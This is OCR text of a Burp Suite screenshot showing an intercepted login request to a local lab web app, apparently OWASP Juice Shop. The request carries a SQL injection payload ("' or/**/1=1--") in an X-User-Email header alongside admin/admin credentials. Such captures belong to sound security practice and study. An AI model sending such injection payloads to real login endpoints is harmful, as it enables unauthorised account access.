 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.6.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.153.128:3000
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: 192.168.153.128:3000
3 Content-Length: 36
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
5 Accept: application/json, text/plain, */*
6 X-User-Email: ' or/**/1=1--
7 Content-Type: application/json
8 Sec-GPC: 1
9 Accept-Language: en-US,en;q=0.9
10 Origin: http://192.168.153.128:3000
11 Referer: http://192.168.153.128:3000/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: language=en; welcomebanner_status=dismiss; continueCode=bXYpM3JL9EWR647nVkNmgd5oSQfJKu8BIv7t5gOZPrjq8QlBwzOloyavKx5e
14 Connection: keep-alive
15
16 {
"email":"admin",
"password":"admin"
}